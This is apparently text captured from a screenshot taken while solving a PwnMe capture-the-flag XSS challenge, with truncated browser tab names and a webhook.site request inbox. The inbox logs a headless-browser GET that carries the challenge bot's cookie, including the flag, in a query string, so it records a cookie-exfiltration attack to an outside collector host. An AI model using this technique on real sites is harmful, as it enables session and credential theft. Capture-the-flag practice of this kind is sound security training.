 WebPentest
HTB
dream
CSRF
Webho
All lab
Regex
XSS la
Search
PwnM
URL E
URL D
To HT
regex
PwnM
PwnM
Regex
(6) Da
https://webhook.site/#!/view/eff3d34f-c08d-463e-9f1b-f33b5eb87603/05465875-4595-4c10-8a82-4bb1c02ae9f0/1
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
eff3d34f Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (3/100) Newest First
Search Query ?
GET #01ad3 14.191.165.149
03/18/2025 9:05:58 PM
GET #9a853 14.191.165.149
03/18/2025 9:02:04 PM
GET #e2578 14.191.165.149
03/18/2025 9:02:00 PM
First ← Prev Next → Last
Request Details & Headers Permalink Raw content Copy as
GET https://webhook.site/eff3d34f-c08d-463e-9f1b-f33b5eb87603?cookie=Flag=PWNME{D1d_y0U_S4iD-F1lt33Rs?}
Host 14.191.165.149 Whois Shodan Netify Censys VirusTotal
Date 03/18/2025 9:05:58 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 01ad3625-09d1-43ba-baa7-927a9fcab1ab
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer http://localhost/
sec-fetch-dest iframe
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/127...
upgrade-insecure-requests 1
accept-language en-US
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="127", "Not)A;Brand";v="99"
host webhook.site
Query strings
cookie Flag=PWNME{D1d_y0U_S4iD-F1lt33Rs?}
Form values
(empty)
Request Content
No content
Zalo
9:06 PM
3/18/2025